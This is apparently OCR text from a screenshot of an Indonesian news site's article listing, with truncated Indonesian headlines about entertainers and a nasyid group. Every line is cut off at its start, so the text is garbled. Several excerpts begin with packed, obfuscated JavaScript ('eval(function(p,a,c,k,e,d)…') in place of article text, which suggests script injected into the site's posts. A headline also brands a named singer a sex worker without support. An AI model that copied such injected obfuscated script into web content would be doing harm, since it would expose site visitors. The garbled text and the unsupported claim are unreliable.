
it:
taga, Pedangdut Hesty 'Klepek-Klepek' Ternyata PSK
ption id="attachment_8329" align="alignright" width="290"]
l(function(p,a,c,k,e,d){e=function(c){return c.toSt ...
ul Daratista Nistakan Ulama Islam
ARTA eval(function(p,a,c,k,e,d){e=function(c){return
oString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toStrin ...
kili Batam, Azka Nasheed Lolos 32 Besar Ajang Syair
madhan di GTV Jakarta
TAM - Azka Nasheed salah satu grup nasyid yang berasal dari Kota Batam.
p yang terbentuk sejak 2018 ini satu-satunya perwakilan d ...
nalillahi...Budi Anduk Menghadap Ilahi
ption id="attachment_7807" align="alignright" width="290"]
l(function(p,a,c,k,e,d){e=function(c){return c.toString(3 ...